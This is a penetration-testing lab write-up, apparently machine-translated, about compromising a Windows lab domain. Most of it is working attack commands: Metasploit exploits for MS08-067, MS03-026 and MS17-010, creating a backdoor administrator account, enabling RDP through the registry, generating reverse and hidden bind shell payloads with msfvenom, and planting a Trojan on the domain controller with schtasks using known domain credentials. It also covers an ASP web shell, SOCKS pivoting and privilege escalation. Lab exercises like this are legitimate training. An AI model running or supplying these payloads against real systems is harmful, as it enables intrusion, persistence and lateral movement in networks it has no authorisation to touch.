

When you see that port 445 has been opened, you can detect the system version
use auxiliary/scanner/smb/smb_version show options set rhosts 192.168.52.141 run

-
ms08-067
search ms08-067 use exploit/windows/smb/ms08_067_netapi set payload show options set lhost 192.168.254.129 set lport 5555 set rhosts 192.168.52.141 exploit

Unsuccessful;
-
RPC DCOM Service Vulnerability
search ms03-026 use exploit/windows/dcerpc/ms03_026_dcom show options set rhosts 192.168.52.141 set lhost 192.168.254.129 set lport 7777 exploit

Unsuccessful;
-
MS17-010
kali does not have a 32-bit module download address. Change the name of the downloaded eternalblue doublepulsar Metasploit master to eternalblue doublepulsar Metasploit, and copy the entire directory after the name change to the root directory (it needs to be unzipped twice. Change the last unzipped name to eternalblue doublepulsar Metasploit and put it in the / root directory
##Copy eternalblue under eternalblue doublepulsar Metasploit_ doublepulsar. rb root@kali:~/Eternalblue-Doublepulsar-Metasploit# cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb ##Mounting frame root@kali:~/Eternalblue-Doublepulsar-Metasploit# wine -h ##Command not found follow these steps root@kali:~/Eternalblue-Doublepulsar-Metasploit# dpkg --add-architecture i386 && apt-get update && apt-get install wine32 ##Reload msf6 > reload_all
reference resources:
kali linux Installation wine32, MS17 under Eternal Blue msf_ 010
smb(ms17-010) msf for remote command execution
Service load
# search ms17-010 #Note: sometimes the 32-bit payload just loaded cannot be found by searching ms17-010 #search , eternalblue is required because the keyword does not contain ms17-010 search eternalblue use auxiliary/scanner/smb/smb_ms17_010 use exploit/windows/smb/eternalblue_doublepulsar set payload show options set lhost 192.168.54.129 set lport 5555 set rhosts 192.168.52.141 set target 8 exploit

Unsuccessful;
Proxychains sock4a agent:

Still unsuccessful;
Use auxiliary/admin/smb/ms17_010_command add a user and join the administrator group;
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set COMMAND net user srn7 p@ssword /add exploit set COMMAND net localgroup administrators srn7 /add set COMMAND net localgroup administrators exploit


Using exploit/windows/smb/ms17_010_psexec tried to connect forward
search ms17-010 use exploit/windows/smb/ms17_010_psexec show options set rhosts 192.168.52.141 set payload set lhost 192.168.254.129 set lport 6666 set SMBuser srn7 set SMBpass P@ssword exploit

Unsuccessful;
Using auxiliary/admin/smb/ms17_010_command open port 3389 to remotely connect to the desktop
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set COMMAND wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1 exploit

This method may not be successful. Try the following command to start 3389 remote service (win7, win2k3, winxp; close the command to change the following 0 to 1)
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' run

Directly in msf rdesktop 192.168 52.141 or another terminal proxychains rdesktop 192.168 52.141;
reference resources:
Common port forwarding methods for intranet penetration
ProxyTunnels
Socks4 Proxy Pivoting with Metasploit⭐
Remember Xiaobai's first intranet penetration
Att & CK actual combat series - red team actual combat (I) ⭐⭐⭐
7. Lateral movement
7.0 general
-
Detection 192.168 52.138 system information
use auxiliary/scanner/smb/smb_version show options set rhosts 192.168.52.138 run
Obtained as win2008;
-
Probe port opening
nmap -p 1-1000 -Pn -sT 192.168.52.138

-
Ms17-010 has been tested before. At this time, use ms17-010 to try to win domain control
use exploit/windows/smb/ms17_010_eternalblue show options set payload windows/meterpreter/reverse_tcp perhaps set payload windows/x64/meterpreter/bind_tcp set lhsot 192.168.254.129 set lport 4444 set rhosts 192.168.52.138 set rhost 445 run
The failure may be due to the firewall;
7.1 file reading (2K8-C disk sharing)
Connect the c disk share of domain control with win7, and select win7 to obtain the domain administrator account administrator.
shell net use \\192.168.52.138\c$ "hongrisec@2021" /user:"administrator" dir \\192.168.52.138\c$

-
Timed task connection shell
The forward shell is used here, not this, the following one
msfconsole msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=8899 -f exe -o shell138.exe #The generated is a reverse shell, reverse_tcp reversal
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.254.129 set lport 7777 show options exploit #Monitor and wait for the target to connect
🐷
Forward and reverse shell: the reverse shell is that we listen, the target broiler runs exe, and we will receive a rebound shell; The forward direction is to run exe for the target broiler. Let's connect the broiler.
The reverse connection Trojan horse is the open port of the attacker, and the target is connected; The forward connection trojan is the open port of the target, and the attacker connects to it; (applicable to the target machine not going out of the network)
#Generate forward shell msfvenom -p windows/shell_hidden_bind_tcp LPORT=8899 AHOST=192.168.52.138 -f exe > bind_shell123.exe
#Put the newly generated bind_shell.exe to win2008 C:\phpStudy>copy c:\phpstudy\bind_shell.exe \\192.168.52.138\c$ C:\phpStudy>schtasks /Create /sc minute /mo 1 /tn "srn7" /tr "C:\bind_shell.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021" #It should be noted here that the target password may need to be reset
#The attack plane is connected msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set rhost 192.168.52.138 set lport 4444 run
Execute every minute
C:\phpStudy>schtasks /Create /sc minute /mo 1 /tn "srn7" /tr "C:\bind_shell.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"
Timed execution
C:\phpStudy>schtasks /create /tn "srn7" /tr C:\bind_shell.exe /sc once /st 15:43 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"
Detailed explanation of regularly executing Schtasks command on windows (DOS batch processing of scheduled tasks)
Back to kali, start listening, failed
-
It is known that win2008 has opened IIS 7.0. Upload asp one sentence Trojan <% execute request ("srn7")% >
C:\phpStudy>copy C:\phpStudy\WWW\1.asp \\192.168.52.138\c$\inetpub\wwwroot C:\phpStudy>dir \\192.168.52.138\c$\inetpub\wwwroot
About this part, my machine is a little windy
Successful students can use proxychains as an agent to start ant sword connection on kali;
On the contrary, the problem should be the wrong horse matching in msf
Here, it should be the problem of forward Trojan horse
Hidden Bind Shell: Keep your shellcode hidden from scans
View windows/shell_hidden_bind_tcp parameters

Trying various configurations failed Calm down and look for information first
After consulting a lot of data, it is found that AHOST should be the address of the agent
Listen for connections from an IP and generate a command shell. If the connection is not from the IP defined in AHOST, shellcode will reply with an RST packet. In this way, the port will be displayed as "off", which helps us hide the shellcode.
Windows Command Shell, Hidden Bind TCP Inline
Hidden Bind Shell: Keep your shellcode hidden from scans
According to this principle
The configuration of the Trojan horse shall be as follows:
Because it is accessed through a proxy, this method only accepts the connection request of the ip specified by AHOST, so it should fill in the real access to 192.168 52.138 ip
msfvenom -p windows/shell_hidden_bind_tcp AHOST=192.168.52.143 LPORT=9998 rhost=192.168.52.138 -f exe > hidden_shell.exe
#The attack plane is connected msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set rhost 192.168.52.138 set lport 9998 run

As shown in the figure above, the target does accept the connection, but the generated session is very unstable
nmap view the opening of 9998 port
nmap -sS 192.168.52.138 -PN -p 9998

Filtered: since the message cannot reach the specified port, nmap cannot determine the open state of the port, which is mainly caused by the installation of some firewalls on the network or host. When nmap receives icmp message, the host cannot reach the message (for example, type 3, code 13) (communication administratively prohibit) message) or if the target host does not respond, the status of the target host is often set to filtered.
Check the network connection status on the target. 9998 is open

Change the command to check the port, and you can find it unexpectedly again
nmap -p 9998 -Pn -sT 192.168.52.138

Try to get the nc connection and get the target shell

View the network connection status

The backdoor program obtained by this method often ends the process by itself, and the reason is unclear
Other attempts - bounce shell:
Idea: upload msf horse to domain controller 2K8 through C disk sharing win7, set the planned task to enable the horse to start at fixed time, and kali to start listening
-
Generative horse
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.52.143 lport=9999 -f exe -o srn7final.exe #It is generated in the / root directory by default

-
win7 connection domain controller C disk
net use \\192.168.52.138\c$ "hongrisec@2021" /user:"administrator" #Enter account password dir \\192.168.52.138\c$ #Is the test successful

-
Upload horse
-
Upload to win7
upload srn7final.exe search -f srn7final.exe

-
win7 shared to domain controller
copy c:\phpstudy\srn7final.exe \\192.168.52.138\c$

-
Set scheduled task startup Trojan
schtasks /create /tn "test123456" /tr C:\srn7final.exe /sc once /st 14.25 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"

I don't know if I succeeded here 😭
-
Set listening
-
Listen to port 9999 of win7
msfconsole use exploit/multi/handler set lhost 192.168.52.143 set lport 9999 run
There's no shell here again
But the view scheduled task is running

Maybe the route was lost before. I don't know if it matters 🙅
run get_local_subnets #View the intranet information and public network information of the target machine.

run autoroute -s 192.168.52.0/24 #Add a route so that msf can forward to segment 52 through win7 route

At this time, msf can reach 52 segments
ARP scan
run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24

Hang up the sock4a agent here. Enable other tools to access 52 segments through win7
Configure msf agent:
use auxiliary/server/socks_proxy set version 4a set srvport 1080 show options run


jobs can view the current agent task

When using other tools, you need to add proxychains before the command, as follows:
proxychains nmap -Pn -sT 192.168.52.141

Here is the secondary authority, system authority
meterpreter > getuid Server username: GOD\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Set scheduled tasks to execute every minute
schtasks /Create /sc minute /mo 1 /tn "srn7123" /tr "C:\srn7final.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"


Get the shell successfully, and it's a little stuck to execute the command

At this time, the backdoor process can be found in Task Manager - display the processes of all users - under user SYSTEM

Three introspections: what this article records is only a part of a variety of penetration channels. A CS will be added in a few days, in which some pits have been stepped on, and some methods may not be in place. I hope all masters can be light pen. Welcome to communicate!
